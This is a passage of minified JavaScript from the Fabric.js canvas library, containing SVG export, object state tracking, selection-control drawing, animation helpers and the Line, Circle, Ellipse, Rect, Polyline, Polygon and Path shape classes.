e[s]=n,i?i(e.join("")):e.join("")},_createBaseSVGMarkup:function(e,t){var i,r,n=(t=t||{}).noStyle,s=t.withShadow,a=t.reviver,o=n?"":'style="'+this.getSvgStyles()+'" ',l=s?'style="'+this.getSvgFilter()+'" ':"",c=this.clipPath,h=this.clipPath&&this.clipPath.absolutePositioned,u=[],d=e.indexOf("COMMON_PARTS");return c&&(c.clipPathId="CLIPPATH_"+fabric.Object.__uid++,r='<clipPath id="'+c.clipPathId+'" >\n'+this.clipPath.toClipPathSVG(a)+"</clipPath>\n"),h&&u.push("<g ",l,this.getSvgCommons()," >\n"),u.push("<g ",this.getSvgTransform(!1),h?"":l+this.getSvgCommons()," >\n"),i=[o,n?"":this.addPaintOrder()," "].join(""),e[d]=i,this.fill&&this.fill.toLive&&u.push(this.fill.toSVG(this,!1)),this.stroke&&this.stroke.toLive&&u.push(this.stroke.toSVG(this,!1)),this.shadow&&u.push(this.shadow.toSVG(this)),c&&u.push(r),u.push(e.join("")),u.push("</g>\n"),h&&u.push("</g>\n"),a?a(u.join("")):u.join("")},addPaintOrder:function(){return"fill"!==this.paintFirst?' paint-order="'+this.paintFirst+'" ':""}})}(),function(){var e=fabric.util.object.extend;function t(t,i,r){var n={};r.forEach(function(e){n[e]=t[e]}),e(t[i],n,!0)}fabric.util.object.extend(fabric.Object.prototype,{hasStateChanged:function(e){var t="_"+(e=e||"stateProperties");return Object.keys(this[t]).length<this[e].length||!function e(t,i,r){if(t===i)return!0;if(Array.isArray(t)){if(!Array.isArray(i)||t.length!==i.length)return!1;for(var n=0,s=t.length;n<s;n++)if(!e(t[n],i[n]))return!1;return!0}if(t&&"object"==typeof t){var a,o=Object.keys(t);if(!i||"object"!=typeof i||!r&&o.length!==Object.keys(i).length)return!1;for(n=0,s=o.length;n<s;n++)if(!e(t[a=o[n]],i[a]))return!1;return!0}}(this[t],this,!0)},saveState:function(e){var i=e&&e.propertySet||"stateProperties",r="_"+i;return this[r]?(t(this,r,this[i]),e&&e.stateProperties&&t(this,r,e.stateProperties),this):this.setupState(e)},setupState:function(e){var t=(e=e||{}).propertySet||"stateProperties";return e.propertySet=t,this["_"+t]={},this.saveState(e),this}})}(),function(){var e=fabric.util.degreesToRadians;fabric.util.object.extend(fabric.Object.prototype,{_controlsVisibility:null,_findTargetCorner:function(e){if(!this.hasControls||this.group||!this.canvas||this.canvas._activeObject!==this)return!1;var t,i,r=e.x,n=e.y;for(var s in this.__corner=0,this.oCoords)if(this.isControlVisible(s)&&("mtr"!==s||this.hasRotatingPoint)&&(!this.get("lockUniScaling")||"mt"!==s&&"mr"!==s&&"mb"!==s&&"ml"!==s)&&(i=this._getImageLines(this.oCoords[s].corner),0!==(t=this._findCrossPoints({x:r,y:n},i))&&t%2==1))return this.__corner=s,s;return!1},_setCornerCoords:function(){var t,i,r=this.oCoords,n=e(45-this.angle),s=.707106*this.cornerSize,a=s*fabric.util.cos(n),o=s*fabric.util.sin(n);for(var l in r)t=r[l].x,i=r[l].y,r[l].corner={tl:{x:t-o,y:i-a},tr:{x:t+a,y:i-o},bl:{x:t-a,y:i+o},br:{x:t+o,y:i+a}}},drawSelectionBackground:function(t){if(!this.selectionBackgroundColor||this.canvas&&!this.canvas.interactive||this.canvas&&this.canvas._activeObject!==this)return this;t.save();var i=this.getCenterPoint(),r=this._calculateCurrentDimensions(),n=this.canvas.viewportTransform;return t.translate(i.x,i.y),t.scale(1/n[0],1/n[3]),t.rotate(e(this.angle)),t.fillStyle=this.selectionBackgroundColor,t.fillRect(-r.x/2,-r.y/2,r.x,r.y),t.restore(),this},drawBorders:function(e,t){t=t||{};var i=this._calculateCurrentDimensions(),r=1/this.borderScaleFactor,n=i.x+r,s=i.y+r,a=void 0!==t.hasRotatingPoint?t.hasRotatingPoint:this.hasRotatingPoint,o=void 0!==t.hasControls?t.hasControls:this.hasControls,l=void 0!==t.rotatingPointOffset?t.rotatingPointOffset:this.rotatingPointOffset;if(e.save(),e.strokeStyle=t.borderColor||this.borderColor,this._setLineDash(e,t.borderDashArray||this.borderDashArray,null),e.strokeRect(-n/2,-s/2,n,s),a&&this.isControlVisible("mtr")&&o){var c=-s/2;e.beginPath(),e.moveTo(0,c),e.lineTo(0,c-l),e.stroke()}return e.restore(),this},drawBordersInGroup:function(e,t,i){i=i||{};var r=this._getNonTransformedDimensions(),n=fabric.util.customTransformMatrix(t.scaleX,t.scaleY,t.skewX),s=fabric.util.transformPoint(r,n),a=1/this.borderScaleFactor,o=s.x+a,l=s.y+a;return e.save(),this._setLineDash(e,i.borderDashArray||this.borderDashArray,null),e.strokeStyle=i.borderColor||this.borderColor,e.strokeRect(-o/2,-l/2,o,l),e.restore(),this},drawControls:function(e,t){t=t||{};var i=this._calculateCurrentDimensions(),r=i.x,n=i.y,s=t.cornerSize||this.cornerSize,a=-(r+s)/2,o=-(n+s)/2,l=void 0!==t.transparentCorners?t.transparentCorners:this.transparentCorners,c=void 0!==t.hasRotatingPoint?t.hasRotatingPoint:this.hasRotatingPoint,h=l?"stroke":"fill";return e.save(),e.strokeStyle=e.fillStyle=t.cornerColor||this.cornerColor,this.transparentCorners||(e.strokeStyle=t.cornerStrokeColor||this.cornerStrokeColor),this._setLineDash(e,t.cornerDashArray||this.cornerDashArray,null),this._drawControl("tl",e,h,a,o,t),this._drawControl("tr",e,h,a+r,o,t),this._drawControl("bl",e,h,a,o+n,t),this._drawControl("br",e,h,a+r,o+n,t),this.get("lockUniScaling")||(this._drawControl("mt",e,h,a+r/2,o,t),this._drawControl("mb",e,h,a+r/2,o+n,t),this._drawControl("mr",e,h,a+r,o+n/2,t),this._drawControl("ml",e,h,a,o+n/2,t)),c&&this._drawControl("mtr",e,h,a+r/2,o-this.rotatingPointOffset,t),e.restore(),this},_drawControl:function(e,t,i,r,n,s){if(s=s||{},this.isControlVisible(e)){var a=this.cornerSize,o=!this.transparentCorners&&this.cornerStrokeColor;switch(s.cornerStyle||this.cornerStyle){case"circle":t.beginPath(),t.arc(r+a/2,n+a/2,a/2,0,2*Math.PI,!1),t[i](),o&&t.stroke();break;default:this.transparentCorners||t.clearRect(r,n,a,a),t[i+"Rect"](r,n,a,a),o&&t.strokeRect(r,n,a,a)}}},isControlVisible:function(e){return this._getControlsVisibility()[e]},setControlVisible:function(e,t){return this._getControlsVisibility()[e]=t,this},setControlsVisibility:function(e){for(var t in e||(e={}),e)this.setControlVisible(t,e[t]);return this},_getControlsVisibility:function(){return this._controlsVisibility||(this._controlsVisibility={tl:!0,tr:!0,br:!0,bl:!0,ml:!0,mt:!0,mr:!0,mb:!0,mtr:!0}),this._controlsVisibility},onDeselect:function(){},onSelect:function(){}})}(),fabric.util.object.extend(fabric.StaticCanvas.prototype,{FX_DURATION:500,fxCenterObjectH:function(e,t){var i=function(){},r=(t=t||{}).onComplete||i,n=t.onChange||i,s=this;return fabric.util.animate({startValue:e.left,endValue:this.getCenter().left,duration:this.FX_DURATION,onChange:function(t){e.set("left",t),s.requestRenderAll(),n()},onComplete:function(){e.setCoords(),r()}}),this},fxCenterObjectV:function(e,t){var i=function(){},r=(t=t||{}).onComplete||i,n=t.onChange||i,s=this;return fabric.util.animate({startValue:e.top,endValue:this.getCenter().top,duration:this.FX_DURATION,onChange:function(t){e.set("top",t),s.requestRenderAll(),n()},onComplete:function(){e.setCoords(),r()}}),this},fxRemove:function(e,t){var i=function(){},r=(t=t||{}).onComplete||i,n=t.onChange||i,s=this;return fabric.util.animate({startValue:e.opacity,endValue:0,duration:this.FX_DURATION,onChange:function(t){e.set("opacity",t),s.requestRenderAll(),n()},onComplete:function(){s.remove(e),r()}}),this}}),fabric.util.object.extend(fabric.Object.prototype,{animate:function(){if(arguments[0]&&"object"==typeof arguments[0]){var e,t,i=[];for(e in arguments[0])i.push(e);for(var r=0,n=i.length;r<n;r++)e=i[r],t=r!==n-1,this._animate(e,arguments[0][e],arguments[1],t)}else this._animate.apply(this,arguments);return this},_animate:function(e,t,i,r){var n,s=this;t=t.toString(),i=i?fabric.util.object.clone(i):{},~e.indexOf(".")&&(n=e.split("."));var a=n?this.get(n[0])[n[1]]:this.get(e);"from"in i||(i.from=a),t=~t.indexOf("=")?a+parseFloat(t.replace("=","")):parseFloat(t),fabric.util.animate({startValue:i.from,endValue:t,byValue:i.by,easing:i.easing,duration:i.duration,abort:i.abort&&function(){return i.abort.call(s)},onChange:function(t,a,o){n?s[n[0]][n[1]]=t:s.set(e,t),r||i.onChange&&i.onChange(t,a,o)},onComplete:function(e,t,n){r||(s.setCoords(),i.onComplete&&i.onComplete(e,t,n))}})}}),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.object.extend,r=t.util.object.clone,n={x1:1,x2:1,y1:1,y2:1},s=t.StaticCanvas.supports("setLineDash");function a(e,t){var i=e.origin,r=e.axis1,n=e.axis2,s=e.dimension,a=t.nearest,o=t.center,l=t.farthest;return function(){switch(this.get(i)){case a:return Math.min(this.get(r),this.get(n));case o:return Math.min(this.get(r),this.get(n))+.5*this.get(s);case l:return Math.max(this.get(r),this.get(n))}}}t.Line?t.warn("fabric.Line is already defined"):(t.Line=t.util.createClass(t.Object,{type:"line",x1:0,y1:0,x2:0,y2:0,cacheProperties:t.Object.prototype.cacheProperties.concat("x1","x2","y1","y2"),initialize:function(e,t){e||(e=[0,0,0,0]),this.callSuper("initialize",t),this.set("x1",e[0]),this.set("y1",e[1]),this.set("x2",e[2]),this.set("y2",e[3]),this._setWidthHeight(t)},_setWidthHeight:function(e){e||(e={}),this.width=Math.abs(this.x2-this.x1),this.height=Math.abs(this.y2-this.y1),this.left="left"in e?e.left:this._getLeftToOriginX(),this.top="top"in e?e.top:this._getTopToOriginY()},_set:function(e,t){return this.callSuper("_set",e,t),void 0!==n[e]&&this._setWidthHeight(),this},_getLeftToOriginX:a({origin:"originX",axis1:"x1",axis2:"x2",dimension:"width"},{nearest:"left",center:"center",farthest:"right"}),_getTopToOriginY:a({origin:"originY",axis1:"y1",axis2:"y2",dimension:"height"},{nearest:"top",center:"center",farthest:"bottom"}),_render:function(e){if(e.beginPath(),!this.strokeDashArray||this.strokeDashArray&&s){var t=this.calcLinePoints();e.moveTo(t.x1,t.y1),e.lineTo(t.x2,t.y2)}e.lineWidth=this.strokeWidth;var i=e.strokeStyle;e.strokeStyle=this.stroke||e.fillStyle,this.stroke&&this._renderStroke(e),e.strokeStyle=i},_renderDashedStroke:function(e){var i=this.calcLinePoints();e.beginPath(),t.util.drawDashedLine(e,i.x1,i.y1,i.x2,i.y2,this.strokeDashArray),e.closePath()},_findCenterFromElement:function(){return{x:(this.x1+this.x2)/2,y:(this.y1+this.y2)/2}},toObject:function(e){return i(this.callSuper("toObject",e),this.calcLinePoints())},_getNonTransformedDimensions:function(){var e=this.callSuper("_getNonTransformedDimensions");return"butt"===this.strokeLineCap&&(0===this.width&&(e.y-=this.strokeWidth),0===this.height&&(e.x-=this.strokeWidth)),e},calcLinePoints:function(){var e=this.x1<=this.x2?-1:1,t=this.y1<=this.y2?-1:1,i=e*this.width*.5,r=t*this.height*.5;return{x1:i,x2:e*this.width*-.5,y1:r,y2:t*this.height*-.5}},_toSVG:function(){var e=this.calcLinePoints();return["<line ","COMMON_PARTS",'x1="',e.x1,'" y1="',e.y1,'" x2="',e.x2,'" y2="',e.y2,'" />\n']}}),t.Line.ATTRIBUTE_NAMES=t.SHARED_ATTRIBUTES.concat("x1 y1 x2 y2".split(" ")),t.Line.fromElement=function(e,r,n){n=n||{};var s=t.parseAttributes(e,t.Line.ATTRIBUTE_NAMES),a=[s.x1||0,s.y1||0,s.x2||0,s.y2||0];r(new t.Line(a,i(s,n)))},t.Line.fromObject=function(e,i){var n=r(e,!0);n.points=[e.x1,e.y1,e.x2,e.y2],t.Object._fromObject("Line",n,function(e){delete e.points,i&&i(e)},"points")})}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=Math.PI;t.Circle?t.warn("fabric.Circle is already defined."):(t.Circle=t.util.createClass(t.Object,{type:"circle",radius:0,startAngle:0,endAngle:2*i,cacheProperties:t.Object.prototype.cacheProperties.concat("radius","startAngle","endAngle"),_set:function(e,t){return this.callSuper("_set",e,t),"radius"===e&&this.setRadius(t),this},toObject:function(e){return this.callSuper("toObject",["radius","startAngle","endAngle"].concat(e))},_toSVG:function(){var e,r=(this.endAngle-this.startAngle)%(2*i);if(0===r)e=["<circle ","COMMON_PARTS",'cx="0" cy="0" ','r="',this.radius,'" />\n'];else{var n=t.util.cos(this.startAngle)*this.radius,s=t.util.sin(this.startAngle)*this.radius,a=t.util.cos(this.endAngle)*this.radius,o=t.util.sin(this.endAngle)*this.radius,l=r>i?"1":"0";e=['<path d="M '+n+" "+s," A "+this.radius+" "+this.radius," 0 ",+l+" 1"," "+a+" "+o,'"',"COMMON_PARTS"," />\n"]}return e},_render:function(e){e.beginPath(),e.arc(0,0,this.radius,this.startAngle,this.endAngle,!1),this._renderPaintInOrder(e)},getRadiusX:function(){return this.get("radius")*this.get("scaleX")},getRadiusY:function(){return this.get("radius")*this.get("scaleY")},setRadius:function(e){return this.radius=e,this.set("width",2*e).set("height",2*e)}}),t.Circle.ATTRIBUTE_NAMES=t.SHARED_ATTRIBUTES.concat("cx cy r".split(" ")),t.Circle.fromElement=function(e,i){var r,n=t.parseAttributes(e,t.Circle.ATTRIBUTE_NAMES);if(!("radius"in(r=n)&&r.radius>=0))throw new Error("value of `r` attribute is required and can not be negative");n.left=(n.left||0)-n.radius,n.top=(n.top||0)-n.radius,i(new t.Circle(n))},t.Circle.fromObject=function(e,i){return t.Object._fromObject("Circle",e,i)})}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={});t.Triangle?t.warn("fabric.Triangle is already defined"):(t.Triangle=t.util.createClass(t.Object,{type:"triangle",width:100,height:100,_render:function(e){var t=this.width/2,i=this.height/2;e.beginPath(),e.moveTo(-t,i),e.lineTo(0,-i),e.lineTo(t,i),e.closePath(),this._renderPaintInOrder(e)},_renderDashedStroke:function(e){var i=this.width/2,r=this.height/2;e.beginPath(),t.util.drawDashedLine(e,-i,r,0,-r,this.strokeDashArray),t.util.drawDashedLine(e,0,-r,i,r,this.strokeDashArray),t.util.drawDashedLine(e,i,r,-i,r,this.strokeDashArray),e.closePath()},_toSVG:function(){var e=this.width/2,t=this.height/2;return["<polygon ","COMMON_PARTS",'points="',[-e+" "+t,"0 "+-t,e+" "+t].join(","),'" />']}}),t.Triangle.fromObject=function(e,i){return t.Object._fromObject("Triangle",e,i)})}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=2*Math.PI;t.Ellipse?t.warn("fabric.Ellipse is already defined."):(t.Ellipse=t.util.createClass(t.Object,{type:"ellipse",rx:0,ry:0,cacheProperties:t.Object.prototype.cacheProperties.concat("rx","ry"),initialize:function(e){this.callSuper("initialize",e),this.set("rx",e&&e.rx||0),this.set("ry",e&&e.ry||0)},_set:function(e,t){switch(this.callSuper("_set",e,t),e){case"rx":this.rx=t,this.set("width",2*t);break;case"ry":this.ry=t,this.set("height",2*t)}return this},getRx:function(){return this.get("rx")*this.get("scaleX")},getRy:function(){return this.get("ry")*this.get("scaleY")},toObject:function(e){return this.callSuper("toObject",["rx","ry"].concat(e))},_toSVG:function(){return["<ellipse ","COMMON_PARTS",'cx="0" cy="0" ','rx="',this.rx,'" ry="',this.ry,'" />\n']},_render:function(e){e.beginPath(),e.save(),e.transform(1,0,0,this.ry/this.rx,0,0),e.arc(0,0,this.rx,0,i,!1),e.restore(),this._renderPaintInOrder(e)}}),t.Ellipse.ATTRIBUTE_NAMES=t.SHARED_ATTRIBUTES.concat("cx cy rx ry".split(" ")),t.Ellipse.fromElement=function(e,i){var r=t.parseAttributes(e,t.Ellipse.ATTRIBUTE_NAMES);r.left=(r.left||0)-r.rx,r.top=(r.top||0)-r.ry,i(new t.Ellipse(r))},t.Ellipse.fromObject=function(e,i){return t.Object._fromObject("Ellipse",e,i)})}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.object.extend;t.Rect?t.warn("fabric.Rect is already defined"):(t.Rect=t.util.createClass(t.Object,{stateProperties:t.Object.prototype.stateProperties.concat("rx","ry"),type:"rect",rx:0,ry:0,cacheProperties:t.Object.prototype.cacheProperties.concat("rx","ry"),initialize:function(e){this.callSuper("initialize",e),this._initRxRy()},_initRxRy:function(){this.rx&&!this.ry?this.ry=this.rx:this.ry&&!this.rx&&(this.rx=this.ry)},_render:function(e){var t=this.rx?Math.min(this.rx,this.width/2):0,i=this.ry?Math.min(this.ry,this.height/2):0,r=this.width,n=this.height,s=-this.width/2,a=-this.height/2,o=0!==t||0!==i,l=.4477152502;e.beginPath(),e.moveTo(s+t,a),e.lineTo(s+r-t,a),o&&e.bezierCurveTo(s+r-l*t,a,s+r,a+l*i,s+r,a+i),e.lineTo(s+r,a+n-i),o&&e.bezierCurveTo(s+r,a+n-l*i,s+r-l*t,a+n,s+r-t,a+n),e.lineTo(s+t,a+n),o&&e.bezierCurveTo(s+l*t,a+n,s,a+n-l*i,s,a+n-i),e.lineTo(s,a+i),o&&e.bezierCurveTo(s,a+l*i,s+l*t,a,s+t,a),e.closePath(),this._renderPaintInOrder(e)},_renderDashedStroke:function(e){var i=-this.width/2,r=-this.height/2,n=this.width,s=this.height;e.beginPath(),t.util.drawDashedLine(e,i,r,i+n,r,this.strokeDashArray),t.util.drawDashedLine(e,i+n,r,i+n,r+s,this.strokeDashArray),t.util.drawDashedLine(e,i+n,r+s,i,r+s,this.strokeDashArray),t.util.drawDashedLine(e,i,r+s,i,r,this.strokeDashArray),e.closePath()},toObject:function(e){return this.callSuper("toObject",["rx","ry"].concat(e))},_toSVG:function(){return["<rect ","COMMON_PARTS",'x="',-this.width/2,'" y="',-this.height/2,'" rx="',this.rx,'" ry="',this.ry,'" width="',this.width,'" height="',this.height,'" />\n']}}),t.Rect.ATTRIBUTE_NAMES=t.SHARED_ATTRIBUTES.concat("x y rx ry width height".split(" ")),t.Rect.fromElement=function(e,r,n){if(!e)return r(null);n=n||{};var s=t.parseAttributes(e,t.Rect.ATTRIBUTE_NAMES);s.left=s.left||0,s.top=s.top||0;var a=new t.Rect(i(n?t.util.object.clone(n):{},s));a.visible=a.visible&&a.width>0&&a.height>0,r(a)},t.Rect.fromObject=function(e,i){return t.Object._fromObject("Rect",e,i)})}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.object.extend,r=t.util.array.min,n=t.util.array.max,s=t.util.toFixed;t.Polyline?t.warn("fabric.Polyline is already defined"):(t.Polyline=t.util.createClass(t.Object,{type:"polyline",points:null,cacheProperties:t.Object.prototype.cacheProperties.concat("points"),initialize:function(e,t){t=t||{},this.points=e||[],this.callSuper("initialize",t);var i=this._calcDimensions();void 0===t.left&&(this.left=i.left),void 0===t.top&&(this.top=i.top),this.width=i.width,this.height=i.height,this.pathOffset={x:i.left+this.width/2,y:i.top+this.height/2}},_calcDimensions:function(){var e=this.points,t=r(e,"x")||0,i=r(e,"y")||0;return{left:t,top:i,width:(n(e,"x")||0)-t,height:(n(e,"y")||0)-i}},toObject:function(e){return i(this.callSuper("toObject",e),{points:this.points.concat()})},_toSVG:function(){for(var e=[],i=this.pathOffset.x,r=this.pathOffset.y,n=t.Object.NUM_FRACTION_DIGITS,a=0,o=this.points.length;a<o;a++)e.push(s(this.points[a].x-i,n),",",s(this.points[a].y-r,n)," ");return["<"+this.type+" ","COMMON_PARTS",'points="',e.join(""),'" />\n']},commonRender:function(e){var t,i=this.points.length,r=this.pathOffset.x,n=this.pathOffset.y;if(!i||isNaN(this.points[i-1].y))return!1;e.beginPath(),e.moveTo(this.points[0].x-r,this.points[0].y-n);for(var s=0;s<i;s++)t=this.points[s],e.lineTo(t.x-r,t.y-n);return!0},_render:function(e){this.commonRender(e)&&this._renderPaintInOrder(e)},_renderDashedStroke:function(e){var i,r;e.beginPath();for(var n=0,s=this.points.length;n<s;n++)i=this.points[n],r=this.points[n+1]||i,t.util.drawDashedLine(e,i.x,i.y,r.x,r.y,this.strokeDashArray)},complexity:function(){return this.get("points").length}}),t.Polyline.ATTRIBUTE_NAMES=t.SHARED_ATTRIBUTES.concat(),t.Polyline.fromElement=function(e,i,r){if(!e)return i(null);r||(r={});var n=t.parsePointsAttribute(e.getAttribute("points")),s=t.parseAttributes(e,t.Polyline.ATTRIBUTE_NAMES);i(new t.Polyline(n,t.util.object.extend(s,r)))},t.Polyline.fromObject=function(e,i){return t.Object._fromObject("Polyline",e,i,"points")})}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.object.extend;t.Polygon?t.warn("fabric.Polygon is already defined"):(t.Polygon=t.util.createClass(t.Polyline,{type:"polygon",_render:function(e){this.commonRender(e)&&(e.closePath(),this._renderPaintInOrder(e))},_renderDashedStroke:function(e){this.callSuper("_renderDashedStroke",e),e.closePath()}}),t.Polygon.ATTRIBUTE_NAMES=t.SHARED_ATTRIBUTES.concat(),t.Polygon.fromElement=function(e,r,n){if(!e)return r(null);n||(n={});var s=t.parsePointsAttribute(e.getAttribute("points")),a=t.parseAttributes(e,t.Polygon.ATTRIBUTE_NAMES);r(new t.Polygon(s,i(a,n)))},t.Polygon.fromObject=function(e,i){return t.Object._fromObject("Polygon",e,i,"points")})}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.array.min,r=t.util.array.max,n=t.util.object.extend,s=Object.prototype.toString,a=t.util.drawArc,o=t.util.toFixed,l={m:2,l:2,h:1,v:1,c:6,s:4,q:4,t:2,a:7},c={m:"l",M:"L"};t.Path?t.warn("fabric.Path is already defined"):(t.Path=t.util.createClass(t.Object,{type:"path",path:null,cacheProperties:t.Object.prototype.cacheProperties.concat("path","fillRule"),stateProperties:t.Object.prototype.stateProperties.concat("path"),initialize:function(e,t){t=t||{},this.callSuper("initialize",t),e||(e=[]);var i="[object Array]"===s.call(e);this.path=i?e:e.match&&e.match(/[mzlhvcsqta][^mzlhvcsqta]*/gi),this.path&&(i||(this.path=this._parsePath()),this._setPositionDimensions(t))},_setPositionDimensions:function(e){var t=this._parseDimensions();this.width=t.width,this.height=t.height,void 0===e.left&&(this.left=t.left),void 0===e.top&&(this.top=t.top),this.pathOffset=this.pathOffset||{x:t.left+this.width/2,y:t.top+this.height/2}},_renderPathCommands:function(e){var t,i,r,n=null,s=0,o=0,l=0,c=0,h=0,u=0,d=-this.pathOffset.x,f=-this.pathOffset.y;e.beginPath();for(var p=0,g=this.path.length;p<g;++p){switch((t=this.path[p])[0]){case"l":l+=t[1],c+=t[2],e.lineTo(l+d,c+f);break;case"L":l=t[1],c=t[2],e.lineTo(l+d,c+f);break;case"h":l+=t[1],e.lineTo(l+d,c+f);break;case"H":l=t[1],e.lineTo(l+d,c+f);break;case"v":c+=t[1],e.lineTo(l+d,c+f);break;case"V":c=t[1],e.lineTo(l+d,c+f);break;case"m":s=l+=t[1],o=c+=t[2],e.moveTo(l+d,c+f);break;case"M":s=l=t[1],o=c=t[2],e.moveTo(l+d,c+f);break;case"c":i=l+t[5],r=c+t[6],h=l+t[3],u=c+t[4],e.bezierCurveTo(l+t[1]+d,c+t[2]+f,h+d,u+f,i+d,r+f),l=i,c=r;break;case"C":l=t[5],c=t[6],h=t[3],u=t[4],e.bezierCurveTo(t[1]+d,t[2]+f,h+d,u+f,l+d,c+f);break;case"s":i=l+t[3],r=c+t[4],null===n[0].match(/[CcSs]/)?(h=l,u=c):(h=2*l-h,u=2*c-u),e.bezierCurveTo(h+d,u+f,l+t[1]+d,c+t[2]+f,i+d,r+f),h=l+t[1],u=c+t[2],l=i,c=r;break;case"S":i=t[3],r=t[4],null===n[0].match(/[CcSs]/)?(h=l,u=c):(h=2*l-h,u=2*c-u),e.bezierCurveTo(h+d,u+f,t[1]+d,t[2]+f,i+d,r+f),l=i,c=r,h=t[1],u=t[2];break;case"q":i=l+t[3],r=c+t[4],h=l+t[1],u=c+t[2],e.quadraticCurveTo(h+d,u+f,i+d,r+f),l=i,c=r;break;case"Q":i=t[3],r=t[4],e.quadraticCurveTo(t[1]+d,t[2]+f,i+d,r+f),l=i,c=r,h=t[1],u=t[2];break;case"t":i=l+t[1],r=c+t[2],null===n[0].match(/[QqTt]/)?(h=l,u=c):(h=2*l-h,u=2*c-u),e.quadraticCurveTo(h+d,u+f,i+d,r+f),l=i,c=r;break;case"T":i=t[1],r=t[2],null===n[0].match(/[QqTt]/)?(h=l,u=c):(h=2*l-h,u=2*c-u),e.quadraticCurveTo(h+d,u+f,i+d,r+f),l=i,c=r;break;case"a":a(e,l+d,c+f,[t[1],t[2],t[3],t[4],t[5],t[6]+l+d,t[7]+c+f]),l+=t[6],c+=t[7];break;case"A":a(e,l+d,c+f,[t[1],t[2],t[3],t[4],t[5],t[6]+d,t[7]+f]),l=t[6],c=t[7];break;case"z":case"Z":l=s,c=o,e.closePath()}n=t}},_render:function(e){this._renderPathCommands(e),this._renderPaintInOrder(e)},toString:function(){return"#<fabric.Path ("+this.complexity()+'): { "top": '+this.top+', "left": '+this.left+" }>"},toObject:function(e){return n(this.callSuper("toObject",e),{path:this.path.map(function(e){return e.slice()}),top:this.top,left:this.left})},toDatalessObject:function(e){var t=this.toObject(["sourcePath"].concat(e));return t.sourcePath&&delete t.path,t},_toSVG:function(){var e=this._getOffsetTransform();return["<path ","COMMON_PARTS",'d="',this.path.map(function(e){return e.join(" ")}).join(" "),'" stroke-linecap="round" ','transform="'+e+'" ',"/>\n"]},_getOffsetTransform:function(){var e=t.Object.NUM_FRACTION_DIGITS;return" translate("+o(-this.pathOffset.x,e)+", "+o(-this.pathOffset.y,e)+")"},toClipPathSVG:function(e){var t=this._getOffsetTransform();return"\t"+this._createBaseClipPathSVGMarkup(this._toSVG(),{reviver:e,additionalTransform:t})},complexity:function(){return this.path.length},_parsePath:function(){for(var e,t,i,r,n,s=[],a=[],o=/([-+]?((\d+\.\d+)|((\d+)|(\.\d+)))(?:e[-+]?\d+)?)/gi,h=0,u=this.path.length;h<u;h++){for(r=(e=this.path[h]).slice(1).trim(),a.length=0;i=o.exec(r);)a.push(i[0]);n=[e.charAt(0)];for(var d=0,f=a.length;d<f;d++)t=parseFloat(a[d]),isNaN(t)||n.push(t);var p=n[0],g=l[p.toLowerCase()],v=c[p]||p;if(n.length-1>g)for(var m=1,y=n.length;m<y;m+=g)s.push([p].concat(n.slice(m,m+g))),p=v;else s.push(n)}return s},_parseDimensions:function(){for(var e,n,s,a,o=[],l=[],c=null,h=0,u=0,d=0,f=0,p=0,g=0,v=0,m=this.path.length;v<m;++v){switch((e=this.path[v])[0]){case"l":d+=e[1],f+=e[2],a=[];break;case"L":d=e[1],f=e[2],a=[];break;case"h":d+=e[1],a=[];break;case"H":d=e[1],a=[];break;case"v":f+=e[1],a=[];break;case"V":f=e[1],a=[];break;case"m":h=d+=e[1],u=f+=e[2],a=[];break;case"M":h=d=e[1],u=f=e[2],a=[];break;case"c":n=d+e[5],s=f+e[6],p=d+e[3],g=f+e[4],a=t.util.getBoundsOfCurve(d,f,d+e[1],f+e[2],p,g,n,s),d=n,f=s;break;case"C":p=e[3],g=e[4],a=t.util.getBoundsOfCurve(d,f,e[1],e[2],p,g,e[5],e[6]),d=e[5],f=e[6];break;case"s":n=d+e[3],s=f+e[4],null===c[0].match(/[CcSs]/)?(p=d,g=f):(p=2*d-p,g=2*f-g),a=t.util.getBoundsOfCurve(d,f,p,g,d+e[1],f+e[2],n,s),p=d+e[1],g=f+e[2],d=n,f=s;break;case"S":n=e[3],s=e[4],null===c[0].match(/[CcSs]/)?(p=d,g=f):(p=2*d-p,g=2*f-g),a=t.util.getBoundsOfCurve(d,f,p,g,e[1],e[2],n,s),d=n,f=s,p=e[1],g=e[2];break;case"q":n=d+e[3],s=f+e[4],p=d+e[1],g=f+e[2],a=t.util.getBoundsOfCurve(d,f,p,g,p,g,n,s),d=n,f=s;break;case"Q":p=e[1],g=e[2],a=t.util.getBoundsOfCurve(d,f,p,g,p,g,e[3],e[4]),d=e[3],f=e[4];break;case"t":n=d+e[1],s=f+e[2],null===c[0].match(/[QqTt]/)?(p=d,g=f):(p=2*d-p,g=2*f-g),a=t.util.getBoundsOfCurve(d,f,p,g,p,g,n,s),d=n,f=s;break;case"T":n=e[1],s=e[2],null===c[0].match(/[QqTt]/)?(p=d,g=f):(p=2*d-p,g=2*f-g),a=t.util.getBoundsOfCurve(d,f,p,g,p,g,n,s),d=n,f=s;break;case"a":a=t.util.getBoundsOfArc(d,f,e[1],e[2],e[3],e[4],e[5],e[6]+d,e[7]+f),d+=e[6],f+=e[7];break;case"A":a=t.util.getBoundsOfArc(d,f,e[1],e[2],e[3],e[4],e[5],e[6],e[7]),d=e[6],f=e[7];break;case"z":case"Z":d=h,f=u}c=e,a.forEach(function(e){o.push(e.x),l.push(e.y)}),o.push(d),l.push(f)}var y=i(o)||0,b=i(l)||0;return{left:y,top:b,width:(r(o)||0)-y,height:(r(l)||0)-b}}}),t.Path.fromObject=function(e,i){if("string"==typeof e.sourcePath){var r=e.sourcePath;t.loadSVGFromURL(r,function(t){var r=t[0];r.setOptions(e),i&&i(r)})}else t.Object._fromObject("Path",e,i,"path")},t.Path.ATTRIBUTE_NAMES=t.SHARED_ATTRIBUTES.concat(["d"]),t.Path.fromElement=function(e,i,r){var s=t.parseAttributes(e,t.Path.ATTRIBUTE_NAMES);i(new t.Path(s.d,n(s,r)))})}("undefined"!=typeof exports?exports:this),function(e){"use strict";var 